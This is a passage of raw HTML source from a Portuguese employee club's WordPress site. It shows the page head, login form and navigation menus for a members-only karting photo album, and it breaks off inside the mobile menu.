<link rel='stylesheet' id='theme-styles-css' href='https://clubeogma.pt/wp-content/themes/jupiter/assets/stylesheet/min/full-styles.css?ver=6.7.1' type='text/css' media='all' />
<style id='theme-styles-inline-css' type='text/css'>
body { background-color:#fff;background-image:url(https://newsite.clubeogma.pt/wp-content/uploads/2017/11/header_1_1.jpg);background-repeat:no-repeat;background-position:center top; } .hb-custom-header #mk-page-introduce, #mk-page-introduce { background:-webkit-linear-gradient(top,#dbf4ff 0%, #ffffff 100%);background:linear-gradient(to bottom,#dbf4ff 0%, #ffffff 100%) } .hb-custom-header > div, .mk-header-bg { background-color:#ffffff;background-image:url(https://newsite.clubeogma.pt/wp-content/uploads/2017/11/fundo1.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .mk-classic-nav-bg { background-color:#ffffff;background-image:url(https://newsite.clubeogma.pt/wp-content/uploads/2017/11/fundo1.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .master-holder-bg { background-color:#fff; } #mk-footer { background-color:#00325e; } #mk-boxed-layout { -webkit-box-shadow:0 0 0px rgba(0, 0, 0, 0); -moz-box-shadow:0 0 0px rgba(0, 0, 0, 0); box-shadow:0 0 0px rgba(0, 0, 0, 0); } .mk-news-tab .mk-tabs-tabs .is-active a, .mk-fancy-title.pattern-style span, .mk-fancy-title.pattern-style.color-gradient span:after, .page-bg-color { background-color:#fff; } .page-title { font-size:33px; color:#022f4c; text-transform:none; font-weight:700; letter-spacing:0px; } .page-subtitle { font-size:14px; line-height:100%; color:#a3a3a3; font-size:14px; text-transform:none; } .mk-header { border-bottom:1px solid #ffffff; } .header-style-1 .mk-header-padding-wrapper, .header-style-2 .mk-header-padding-wrapper, .header-style-3 .mk-header-padding-wrapper { padding-top:247px; } body { font-family:Arial, Helvetica, sans-serif } body { font-family:Titillium Web } @font-face { font-family:'star'; src:url('https://clubeogma.pt/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot'); src:url('https://clubeogma.pt/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot?#iefix') format('embedded-opentype'), url('https://clubeogma.pt/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.woff') format('woff'), url('https://clubeogma.pt/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.ttf') format('truetype'), url('https://clubeogma.pt/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.svg#star') format('svg'); font-weight:normal; font-style:normal; } @font-face { font-family:'WooCommerce'; src:url('https://clubeogma.pt/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot'); src:url('https://clubeogma.pt/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot?#iefix') format('embedded-opentype'), url('https://clubeogma.pt/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.woff') format('woff'), url('https://clubeogma.pt/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.ttf') format('truetype'), url('https://clubeogma.pt/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.svg#WooCommerce') format('svg'); font-weight:normal; font-style:normal; }
</style>
<link rel='stylesheet' id='mkhb-grid-css' href='https://clubeogma.pt/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-grid.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='mkhb-render-css' href='https://clubeogma.pt/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-render.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-members-css' href='https://clubeogma.pt/wp-content/plugins/wp-members/assets/css/forms/generic-no-float.min.css?ver=3.4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-form-font-awesome-css' href='https://clubeogma.pt/wp-content/plugins/dhvc-form/assets/fonts/font-awesome/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-form-css' href='https://clubeogma.pt/wp-content/plugins/dhvc-form/assets/css/style.css?ver=1.4.30' type='text/css' media='all' />
<link rel='stylesheet' id='theme-options-css' href='https://clubeogma.pt/wp-content/uploads/mk_assets/theme-options-production.css?ver=1764192622' type='text/css' media='all' />
<link rel='stylesheet' id='mk-style-css' href='https://clubeogma.pt/wp-content/themes/jupiter-child/style.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='ul_bete_front_css-css' href='https://clubeogma.pt/wp-content/plugins/ultimate-layouts-vc/assets/front-end/core.css?ver=2.2.0' type='text/css' media='all' />
<script type="text/javascript" src="https://clubeogma.pt/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://clubeogma.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://clubeogma.pt/wp-content/plugins/ultimate-layouts-vc/assets/front-end/lazysizes.js?ver=2.2.0" id="beeteam_front_lazysizes_js-js"></script>
<script type="text/javascript" src="https://clubeogma.pt/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/min/webfontloader.js?ver=6.7.1" id="mk-webfontloader-js"></script>
<script type="text/javascript" id="mk-webfontloader-js-after">
/* <![CDATA[ */

WebFontConfig = {
	timeout: 2000
}

if ( mk_typekit_id.length > 0 ) {
	WebFontConfig.typekit = {
		id: mk_typekit_id
	}
}

if ( mk_google_fonts.length > 0 ) {
	WebFontConfig.google = {
		families:  mk_google_fonts
	}
}

if ( (mk_google_fonts.length > 0 || mk_typekit_id.length > 0) && navigator.userAgent.indexOf("Speed Insights") == -1) {
	WebFont.load( WebFontConfig );
}
		
/* ]]> */
</script>
<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.6.8"};
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://clubeogma.pt/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://clubeogma.pt/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.6.8" id="layerslider-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://clubeogma.pt/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.6.8" id="layerslider-transitions-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/clubeogma.pt\/wp-admin\/admin-ajax.php","nonce":"bd3267f3c1","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://clubeogma.pt/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.6" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="kodex-posts-likes-js-extra">
/* <![CDATA[ */
var kodex_posts_likes = {"ajaxurl":"https:\/\/clubeogma.pt\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://clubeogma.pt/wp-content/plugins/kodex-posts-likes/public/js/kodex-posts-likes-public.js?ver=2.5.0" id="kodex-posts-likes-js"></script>
<script type="text/javascript" src="https://clubeogma.pt/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.6.4" id="tp-tools-js"></script>
<script type="text/javascript" src="https://clubeogma.pt/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.6.4" id="revmin-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.6.8 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://clubeogma.pt/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://clubeogma.pt/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel="canonical" href="https://clubeogma.pt/albums/nacional-kart-bombarral-2/" />
<link rel='shortlink' href='https://clubeogma.pt/?p=2647' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://clubeogma.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fclubeogma.pt%2Falbums%2Fnacional-kart-bombarral-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://clubeogma.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fclubeogma.pt%2Falbums%2Fnacional-kart-bombarral-2%2F&#038;format=xml" />
<link rel="stylesheet" type="text/css" href="/jbscript/style.css">
  <script src="/jbscript/jbscript.js"></script>
<style>
.page-id-1523 #fancy-title-65cdf2203f337 {
  display: none;
}

.page-id-1523 .wpb_row.vc_row.vc_row-fluid.mk-fullwidth-true.attched-false.vc_custom_1511115112710.js-master-row.vc_general.vc_parallax.vc_parallax-content-moving.mk-in-viewport {
  display: none;
}
	
.page-id-1523 #wpmem_login {
  margin: 0 auto;
}
</style><script type="text/javascript">
	jQuery(function($) {
		$('.date-pick').each(function() {
			var format = $(this).data('format') || 'mm/dd/yyyy';
			format = format.replace(/yyyy/i, 'yy');
			$(this).datepicker({
				autoFocusNextInput: true,
				constrainInput: false,
				changeMonth: true,
				changeYear: true,
				beforeShow: function(input, inst) { $('#ui-datepicker-div').addClass('show'); },
				dateFormat: format.toLowerCase(),
			});
		});
		d = new Date();
		$('.birthdate-pick').each(function() {
			var format = $(this).data('format') || 'mm/dd';
			format = format.replace(/yyyy/i, 'yy');
			$(this).datepicker({
				autoFocusNextInput: true,
				constrainInput: false,
				changeMonth: true,
				changeYear: false,
				minDate: new Date(d.getFullYear(), 1-1, 1),
				maxDate: new Date(d.getFullYear(), 12-1, 31),
				beforeShow: function(input, inst) { $('#ui-datepicker-div').removeClass('show'); },
				dateFormat: format.toLowerCase(),
			});

		});

	});
</script>
<meta property="og:site_name" content="Clube OGMA"/>
<meta property="og:image" content="https://clubeogma.pt/wp-content/uploads/2016/05/hpim7725.jpg"/>
<meta property="og:url" content="https://clubeogma.pt/albums/nacional-kart-bombarral-2/"/>
<meta property="og:title" content="NACIONAL KART &#8211; BOMBARRAL 2"/>
<meta property="og:description" content="Este conteúdo é restrito a membros do site. Se você for um usuário existente, efetue o login. Se desejar ser sócio inscreva-se aqui.Log InNome de utilizador ou e-mailPassword&nbsp;Remember Me&nbsp;&nbsp;Esqueceu a password?&nbsp;Clique aqui para reiniciarNovo utilizador?Utilizador*Número de SócioNome (para imprimir no cartão de sócio)*Fotografia tipo passe (para o cartão de sócio)*Nome CompletoNúmero Funcionário OGMA*Data da InscriçãoSecção [&hellip;]"/>
<meta property="og:type" content="article"/>
<script> var isTest = false; </script>
<style id="js-media-query-css">.mk-event-countdown-ul:media(max-width:750px) li{width:90%;display:block;margin:0 auto 15px}.mk-event-countdown-ul-block li{width:90%;display:block;margin:0 auto 15px}.mk-process-steps:media(max-width:960px) ul:before{display:none!important}.mk-process-steps:media(max-width:960px) li{margin-bottom:30px!important;width:100%!important;text-align:center}</style><meta itemprop="author" content="" /><meta itemprop="datePublished" content="7 de Maio, 2016" /><meta itemprop="dateModified" content="31 de Março, 2021" /><meta itemprop="publisher" content="Clube OGMA" /><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://clubeogma.pt/wp-content/plugins/js_composer_theme/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><style class="wpcode-css-snippet">.protocolos  .ultimate-layouts-picture-wrap.ultimate-layouts-get-pic {
    display: flex;
    justify-content: center;
    align-items: center;
}
.protocolos  img.ultimate-layouts-img {
    margin-top: 0px !important;
}
body .protocolos .entry .ultimate-layouts-metas-st2.posted-on div {
    top: -10px !important;
}
</style><script>jQuery(document).ready(function() {
    // Verifica se o usuário está logado e se o botão foi clicado
    if (jQuery('body').hasClass('logged-in')) {
        // Adiciona um event listener para o clique no botão
        jQuery("#mk-header-login-button").click(function(event) {
            event.preventDefault(); // Previne o comportamento padrão do link
            window.location.href = "https://www.clubeogma.pt/user_profile/"; // Redireciona para a página de perfil
        });
    }
});
</script><meta name="generator" content="Powered by Slider Revolution 5.4.6.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
<meta name="generator" content="Jupiter Child Theme " />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="photo_album-template-default single single-photo_album postid-2647 cookies-not-set wpb-js-composer js-comp-ver-5.4.4 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage"  data-adminbar="">

	
	<!-- Target for scroll anchors to achieve native browser bahaviour + possible enhancements like smooth scrolling -->

	<div id="top-of-page"></div>

		<div id="mk-boxed-layout">

			<div id="mk-theme-container" >


				 
    <header data-height='161'
                data-sticky-height='152'
                data-responsive-height='90'
                data-transparent-skin=''
                data-header-style='2'
                data-sticky-style='fixed'
                data-sticky-offset='header' id="mk-header-1" class="mk-header header-style-2 header-align-center  toolbar-true menu-hover-5 sticky-style-fixed mk-background-stretch boxed-header " role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >
                    <div class="mk-header-holder">
                
<div class="mk-header-toolbar">

			<div class="mk-grid header-grid">
	
		<div class="mk-toolbar-holder">

			<div class="mk-header-login">
    <a href="#" id="mk-header-login-button" class="mk-login-link mk-toggle-trigger"><svg  class="mk-svg-icon" data-name="mk-moon-user-8" data-cacheid="icon-6939dd2368cd9" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M160 352a96 96 12780 1 0 192 0 96 96 12780 1 0-192 0zm96-128c-106.039 0-192-100.289-192-224h64c0 88.365 57.307 160 128 160 70.691 0 128-71.635 128-160h64c0 123.711-85.962 224-192 224z" transform="scale(1 -1) translate(0 -480)"/></svg>Login</a>
	<div class="mk-login-register mk-box-to-trigger">

		<div id="mk-login-panel">
				<form id="mk_login_form" name="mk_login_form" method="post" class="mk-login-form" action="https://clubeogma.pt/wp-login.php">
					<span class="form-section">
					<label for="log">Username</label>
					<input type="text" id="username" name="log" class="text-input">
					</span>
					<span class="form-section">
						<label for="pwd">Password</label>
						<input type="password" id="password" name="pwd" class="text-input">
					</span>
					<label class="mk-login-remember">
						<input type="checkbox" name="rememberme" id="rememberme" value="forever"> Remember Me					</label>

					<input type="submit" id="login" name="submit_button" class="accent-bg-color button" value="LOG IN">
<input type="hidden" id="security" name="security" value="4553aabe27" /><input type="hidden" name="_wp_http_referer" value="/albums/nacional-kart-bombarral-2/" />
					<div class="register-login-links">
							<a href="#" class="mk-forget-password">Forgot?</a>
</div>
					<div class="clearboth"></div>
					<p class="mk-login-status"></p>
				</form>
		</div>


		<div class="mk-forget-panel">
				<span class="mk-login-title">Forget your password?</span>
				<form id="forgot_form" name="login_form" method="post" class="mk-forget-password-form" action="https://clubeogma.pt/wp-login.php?action=lostpassword">
					<span class="form-section">
							<label for="user_login">Username or E-mail</label>
						<input type="text" id="forgot-email" name="user_login" class="text-input">
					</span>
					<span class="form-section">
						<input type="submit" id="recover" name="submit" class="accent-bg-color button" value="Get New Password">
					</span>
					<div class="register-login-links">
						<a class="mk-return-login" href="#">Remembered Password?</a>
					</div>
				</form>

		</div>
	</div>
</div>

		</div>

			</div>
	
</div>
                <div class="mk-header-inner">
                    
                    <div class="mk-header-bg mk-background-stretch"></div>
                    
                                            <div class="mk-toolbar-resposnive-icon"><svg  class="mk-svg-icon" data-name="mk-icon-chevron-down" data-cacheid="icon-6939dd2368f22" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 808l-742 741q-19 19-45 19t-45-19l-742-741q-19-19-19-45.5t19-45.5l166-165q19-19 45-19t45 19l531 531 531-531q19-19 45-19t45 19l166 165q19 19 19 45.5t-19 45.5z"/></svg></div>
                    
                                            <div class="mk-grid header-grid">
                                            <div class="add-header-height">
                            
<div class="mk-nav-responsive-link">
    <div class="mk-css-icon-menu">
        <div class="mk-css-icon-menu-line-1"></div>
        <div class="mk-css-icon-menu-line-2"></div>
        <div class="mk-css-icon-menu-line-3"></div>
    </div>
</div>        <div class=" header-logo fit-logo-img add-header-height  logo-has-sticky">

	    <a href="https://clubeogma.pt/" title="Clube OGMA">
	    
			             <img class="mk-desktop-logo dark-logo" title="Associação dos Empregados da OGMA" alt="Associação dos Empregados da OGMA" src="https://clubeogma.pt/wp-content/uploads/2017/11/c_ogma_logo_180.png" />
			    
			    			             <img class="mk-desktop-logo light-logo" title="Associação dos Empregados da OGMA" alt="Associação dos Empregados da OGMA" src="https://clubeogma.pt/wp-content/uploads/2017/11/c_ogma_logo_180.png" />
			    			    
			    			    
			    			             <img class="mk-sticky-logo" title="Associação dos Empregados da OGMA" alt="Associação dos Empregados da OGMA" src="https://clubeogma.pt/wp-content/uploads/2017/11/c_ogma_logo_120.png" />
			    	    </a>
    </div>
                        </div>

                                            </div>
                    
                    <div class="clearboth"></div>

                    <div class="mk-header-nav-container menu-hover-style-5" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" >
                        <div class="mk-classic-nav-bg"></div>
                        <div class="mk-classic-menu-wrapper">
                            <nav class="mk-main-navigation js-main-nav"><ul id="menu-top-nav" class="main-navigation-ul"><li id="menu-item-6169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/">Início</a></li>
<li id="menu-item-6170" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/agenda/">Agenda</a></li>
<li id="menu-item-6171" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/atividades/">Actividades</a></li>
<li id="menu-item-6172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/modalidades/">Modalidades</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-6173" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/modalidades/atletismo/">Atletismo</a></li>
	<li id="menu-item-6174" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/modalidades/btt/">BTT</a></li>
	<li id="menu-item-6175" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/modalidades/ciclismo/">Ciclismo</a></li>
	<li id="menu-item-6176" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/modalidades/futsal/">Futsal</a></li>
	<li id="menu-item-6177" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/modalidades/karting/">Karting</a></li>
	<li id="menu-item-6178" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/modalidades/pesca/">Pesca</a></li>
</ul>
</li>
<li id="menu-item-6179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/protocolos/">Protocolos</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-6180" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/protocolos/animais/">Animais</a></li>
	<li id="menu-item-6181" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/protocolos/automovel/">Automóvel</a></li>
	<li id="menu-item-6182" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/protocolos/bancos-e-seguradoras/">Bancos e seguradoras</a></li>
	<li id="menu-item-6183" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/protocolos/bem-estar/">Bem estar</a></li>
	<li id="menu-item-6184" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/protocolos/comercio/">Comércio</a></li>
	<li id="menu-item-6185" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/protocolos/ensino/">Ensino</a></li>
	<li id="menu-item-6186" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/protocolos/estetica_e_beleza/">Estética e Beleza</a></li>
	<li id="menu-item-6187" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/protocolos/lazer/">Lazer</a></li>
	<li id="menu-item-6188" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/protocolos/restauracao/">Restauração</a></li>
	<li id="menu-item-6189" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/protocolos/saude/">Saúde</a></li>
	<li id="menu-item-6190" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/protocolos/tecnologia/">Tecnologia</a></li>
	<li id="menu-item-6191" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/protocolos/turismo/">Turismo</a></li>
</ul>
</li>
<li id="menu-item-6192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/fotos/">Fotos</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-6193" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/fotos/fotos-atividades-avulsas/">Fotos – Atividades avulsas</a></li>
	<li id="menu-item-6194" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/fotos/fotos-atletismo/">Fotos – Atletismo</a></li>
	<li id="menu-item-6195" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/fotos/fotos-btt/">Fotos – BTT</a></li>
	<li id="menu-item-6196" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/fotos/fotos-ciclismo/">Fotos – ciclismo</a></li>
	<li id="menu-item-6197" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/fotos/fotos-futsal/">Fotos – Futsal</a></li>
	<li id="menu-item-6198" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/fotos/fotos-karting/">Fotos – Karting</a></li>
	<li id="menu-item-6199" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/fotos/fotos-pesca/">Fotos – pesca</a></li>
</ul>
</li>
<li id="menu-item-6200" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/quem-somos/">Quem somos</a></li>
<li id="menu-item-6201" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/contactos/">Contactos</a></li>
</ul></nav>                        </div>
                    </div>


                    <div class="mk-header-right">
                                            </div>
                    
<div class="mk-responsive-wrap">

	<nav class="menu-top-nav-container"><ul id="menu-top-nav-1" class="mk-responsive-nav"><li id="responsive-menu-item-6169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/">Início</a></li>
<li id="responsive-menu-item-6170" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/agenda/">Agenda</a></li>
<li id="responsive-menu-item-6171" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/atividades/">Actividades</a></li>
<li id="responsive-menu-item-6172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/modalidades/">Modalidades</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-6939dd237350a" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-6173" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/modalidades/atletismo/">Atletismo</a></li>
	<li id="responsive-menu-item-6174" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/modalidades/btt/">BTT</a></li>
	<li id="responsive-menu-item-6175" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/modalidades/ciclismo/">Ciclismo</a></li>
	<li id="responsive-menu-item-6176" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/modalidades/futsal/">Futsal</a></li>
	<li id="responsive-menu-item-6177" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/modalidades/karting/">Karting</a></li>
	<li id="responsive-menu-item-6178" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/modalidades/pesca/">Pesca</a></li>
</ul>
</li>
<li id="responsive-menu-item-6179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/protocolos/">Protocolos</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-6939dd2373b95" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-6180" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/protocolos/animais/">Animais</a></li>
	<li id="responsive-menu-item-6181" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/protocolos/automovel/">Automóvel</a></li>
	<li id="responsive-menu-item-6182" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/protocolos/bancos-e-seguradoras/">Bancos e seguradoras</a></li>
	<li id="responsive-menu-item-6183" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/protocolos/bem-estar/">Bem estar</a></li>
	<li id="responsive-menu-item-6184" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/protocolos/comercio/">Comércio</a></li>
	<li id="responsive-menu-item-6185" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/protocolos/ensino/">Ensino</a></li>
	<li id="responsive-menu-item-6186" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/protocolos/estetica_e_beleza/">Estética e Beleza</a></li>
